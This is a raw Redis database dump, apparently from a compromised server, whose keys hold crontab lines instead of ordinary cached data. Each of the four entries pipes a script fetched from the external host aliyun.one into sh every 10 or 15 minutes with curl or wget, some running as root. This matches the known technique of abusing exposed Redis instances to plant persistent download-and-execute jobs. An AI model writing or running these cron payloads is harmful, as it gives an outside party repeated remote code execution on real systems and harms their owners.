 REDIS0009ú      redis-ver^E5.0.5ú
redis-bitsÀ@ú^EctimeÂ^KÕ^\^ú^Hused-memÂ^X       ^M^@ú^Laof-preambleÀ^@þ^@û^F^@^@^Gcaches1/
*/10 * * * * root curl -fsSL aliyun.one|sh
##
^@^Gcaches2*
*/10 * * * * curl -fsSL aliyun.one|sh
##
^@^Hruntime10
*/15 * * * * root wget -q -O- aliyun.one|sh
##
^@^Hruntime2+
*/15 * * * * wget -q -O- aliyun.one|sh
##